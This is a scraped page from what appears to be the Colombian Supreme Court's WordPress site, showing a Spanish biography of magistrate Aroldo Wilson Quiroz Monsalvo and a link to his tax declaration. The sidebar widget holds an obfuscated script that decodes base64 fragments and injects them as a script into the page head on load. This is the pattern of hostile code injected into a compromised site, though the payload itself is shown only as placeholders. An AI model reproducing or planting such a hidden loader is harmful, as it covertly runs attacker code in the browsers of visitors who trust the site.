</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>magistrados</span></h1>			</header><!-- .page-header -->

			
<article id="post-15839" class="post-15839 post type-post status-publish format-standard hentry category-magistrados category-sin-categoria tag-aroldo-quiroz tag-aroldo-quiroz-monsalvo tag-corte-suprema tag-declaracion-de-renta tag-magistrados tag-medardo tag-quiroz-monsalvo tag-renta-magistrados tag-sala-civil tag-sala-de-casacion-civil">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2017/10/24/aroldo-wilson-quiroz-monsalvo/" rel="bookmark">AROLDO WILSON QUIROZ MONSALVO</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: center;"><strong>Aroldo Wilson Quiroz Monsalvo</strong></p>
<p style="text-align: justify;">El doctor Aroldo Wilson Quiroz Monsalvo, Magistrado de la Sala de Casación Civil, es egresado de la Universidad Autónoma de Colombia y Especializado en Derecho de Instituciones Jurídicas Familiares de la Universidad Nacional de Colombia; Magíster en Derecho de la Universidad Nacional; con 25 años de experiencia en los campos: del Litigio, el Académico y Gerencia Administrativa; Investigador con énfasis en Derecho Privado, Derechos Humanos de la infancia y la adolescencia, y Género. Fundador de la Estrategia Municipios y Departamentos por la Infancia y la Adolescencia en el año 2005, liderada en la actualidad por la Procuraduría General de la Nación, Unicef y la Federación Nacional de Departamentos. Ex Decano de la Facultad de Derecho de la Universidad Autónoma de Colombia-Bogotá 2001-2003. Fundador y miembro honorífico de la Asociación de Facultades de Derecho “AFOCADE”.</p>
<p style="text-align: justify;">Miembro investigador de COLCIENCIAS. Ex conjuez de la Sala Civil, Familia y Agraria del Tribunal Superior del Distrito Judicial de Cundinamarca. Tratadista en Derecho Civil y Derechos Fundamentales de la Infancia y la Adolescencia y Género.</p>
<p style="text-align: justify;">Ha publicado cinco libros sobre temas como Civil General y Sujeto de Derecho, Manual Civil bienes, Manual Civil Familia y Manual de Derecho de Infancia y Adolescencia. Ex Catedrático de pregrado y postgrado de la Facultad de Derecho de las Universidades, Autónoma, Católica, Libre, Rosario, Sergio Arboleda y Santo Tomás-Colombia. Correlator e impulsador del nuevo Código de la Infancia y la Adolescencia igualmente Correlator de la nueva Ley de los derechos de las personas con discapacidad mental y régimen de representación legal de incapaces emancipados. Conferencista nacional e internacional en temas de Infancia y Familia; Ex procurador Delegado para la Defensa de la infancia, adolescencia y la Familia (2003-2008); exaltado en el 2010 con la máxima distinción que otorga la Procuraduría General de la Nación con la medalla Carlos Mauro Hoyos por los trabajos de infancia; exaltado en el 2008 por UNICEF-Colombia como fundador de la estrategia hechos y derechos.  Ex director del Postgrado de Familia de la Facultad de Derecho, Ciencias Sociales y Políticas de la Universidad Nacional de Colombia (2007-2010). Actualmente profesor de las Universidad Santo Tomás; de la Universidad del Sinú sede Bogotá, de la facultad de Derecho de la Universidad Nacional de Colombia, de los Andes y Libre.</p>
<h6 style="text-align: right;"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/secgen/docu/declaracion aroldo quiroz monsalvo.pdf" target="_blank" rel="noopener noreferrer">Ver declaración de renta 2016</a></h6>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2017/10/24/aroldo-wilson-quiroz-monsalvo/" rel="bookmark"><time class="entry-date published" datetime="2017-10-24T11:22:46-05:00">24 octubre, 2017</time><time class="updated" datetime="2023-06-26T11:15:04-05:00">26 junio, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/magistrados/" rel="category tag">Magistrados</a>, <a href="https://cortesuprema.gov.co/corte/index.php/category/sin-categoria/" rel="category tag">Sin categoría</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/aroldo-quiroz/" rel="tag">aroldo quiroz</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/aroldo-quiroz-monsalvo/" rel="tag">aroldo quiroz monsalvo</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema/" rel="tag">Corte Suprema</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/declaracion-de-renta/" rel="tag">declaración de renta</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/magistrados/" rel="tag">magistrados</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/medardo/" rel="tag">medardo</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/quiroz-monsalvo/" rel="tag">quiroz monsalvo</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/renta-magistrados/" rel="tag">renta magistrados</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-de-casacion-civil/" rel="tag">sala de casación civil</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-15839 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
